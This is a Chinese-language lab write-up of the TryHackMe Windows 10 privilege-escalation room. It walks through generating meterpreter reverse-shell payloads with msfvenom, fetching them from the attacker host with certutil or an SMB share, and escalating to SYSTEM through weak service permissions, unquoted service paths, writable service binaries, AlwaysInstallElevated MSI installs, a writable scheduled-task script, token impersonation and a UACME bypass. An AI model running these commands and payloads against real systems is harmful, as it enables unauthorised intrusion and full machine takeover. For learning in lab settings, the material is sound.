windows10提权

参照tryhackme的win10提权靶场

靶场,地址

里面共描述了服务路径,文件权限,计划任务,令牌窃取,图形化软件,应用组件安装等,这里只有令牌窃取需要管理员Administrator权限,值得注意的是该权限并不是管理员组中的其他用户

这里介绍下使用的工具以及相应链接

winPEAS:用于windows以及linux系统提权,

accesschk:用户可以使用该组件了解文件、目录、注册表项、全局对象和 Windows 服务的访问权限

impacket:是用于处理网络协议的 Python 类的集合

UACME:通过滥用内置的 Windows AutoElevate 后门来击败 Windows 用户帐户控制,简单地说 bypassuac

Certutil:windows自带工具,可以用来获取文件

sc:windows系统内置,是用于与服务控制管理器和服务进行通信的命令行程序

服务搭建

通过网站提供的vpn连接到所需环境中,远程桌面连接目标主机,实现远控前提

这里介绍两种方法

主机使用msf生成病毒文件,这里可以生成两个不同端口的exe,以便后续反弹会话

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.14.36.66 LPORT=4444 -f exe -o reverse.exe



主机使用http开启httpserver服务,靶机进行下载

python -m SimpleHTTPServer 80

certutil.exe -urlcache -split -f http://10.14.36.66/reverse.exe



主机挂载smb共享目录,靶机进行下载

sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .

copy \\10.14.36.66\kali\reverse.exe C:\PrivEsc\reverse.exe

还有就是msf生成powershell,目标机进行执行,但是个人测试中,命令无法复制粘贴,不进行测试





主机监听,获取meterpreter会话

主机监听,获取meterpreter会话

该靶机以安装相关工具,这里使用winPEASany.exe探测目标信息

服务权限不当



通过这段描述,我们可以对该文件进行写入或者创建,并且该文件处于停止状态,

通过这段描述,我们可以对该文件进行写入或者创建,并且该文件处于停止状态,



使用accesschk查看该文件的详细信息

accesschk.exe /accepteula -uwcqv user daclsvc



发现可以启动关闭该服务,以及写入读取配置文件等,使用sc qc查询daclsvc的配置信息



发现该文件以system权限运行,而我们拥有对该文件的修改权限,修改daclsve服务的具体执行文件,从而获取system权限

sc config daclsvc binpath= "\"C:\PrivEsc\shell.exe\""

启动daclsvc服务即可获取shell

服务路径未用引号包括

Unquoted Path Service:未引用的路径服务

Unquoted Path Service:未引用的路径服务



使用sc qc 查看该服务配置信息

使用accesschk查看目录权限

不加引号时,启动顺序为

C:\Program.exe

C:\Program Files\Unquoted.exe



C:\Program Files\Unquoted Path Service\Common.exe

启动unquotedsvc服务,即可接收到system权限会话

不安全的服务可执行文件



此文件的权限为all,所有用户均可修改,查看配置信息

此文件的权限为all,所有用户均可修改,查看配置信息



sc qc filepermsvc



发现为本地system权限



任何用户均可读写,将恶意文件替换正常

任何用户均可读写,将恶意文件替换正常filepermservice文件,然后启动该服务,即可获得system权限,



安装软件用户提升权限,安装某些软件时候需要使用管理员或者更高级别用户权限,

需要条件为



reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

这两个键值为0或者0x1才可

该靶场环境中均为0x1



生成msi安装文件,使用msf的upload上传

生成msi安装文件,使用msf的upload上传

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.13.6.64 LPORT=4444 -f msi -o reverse.msi



安装文件,

安装文件,

msiexec /quiet /qn /i C:\PrivEsc\reverse.msi



不安全的密码存储,使用winPEASany.exe发现目标存储明文账号密码

计划任务提权

计划任务提权



C:\DevTools\CleanUp.ps1

查看用户权限

accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1

拥有读写的权限,将恶意文件写入计划任务重,即可获得system权限

echo C:\PrivEsc\shell.exe >> C:\DevTools\CleanUp.ps1

即可获得system权限

不安全的GUI应用程序



当前用户权限为user

当前用户权限为user

但是打开图形化界面

即为管理员权限

令牌窃取

这个玩意经过研究发现,目标如果开启SeImpersonatePrivilege模拟客户端验证,即可使用土豆系列工具直接从user权限跨越到system权限,或者更低用户权限,但均需要目标开启SeImpersonatePrivilege

whoami /priv

即可查看到,这里目标是以Administartor权限测试,这里不进行验证,我都有Administartor了,我直接msf下面getsystem即可,getsystem实际上也是令牌窃取

https://github.com/itm4n/PrintSpoofer 下载地址

https://github.com/poweradminllc/PAExec

bypassuac

需要管理员组成员

uac就是让你确定是否用管理员权限运行的弹窗

下载地址开头已给出 UACME





作者并未给出具体编译,需要个人编译,个人使用的是vsstudio2019,安装的时候

多选择一点,要不然报错 function.c的错误,

然后直接编译即可,编译出来的文件为akagi.exe ,win10下直接跟akagi.exe 33即可

或者 akagi.exe 33 C:\shell.exe也可

下一篇:机器学习的初学术语掌握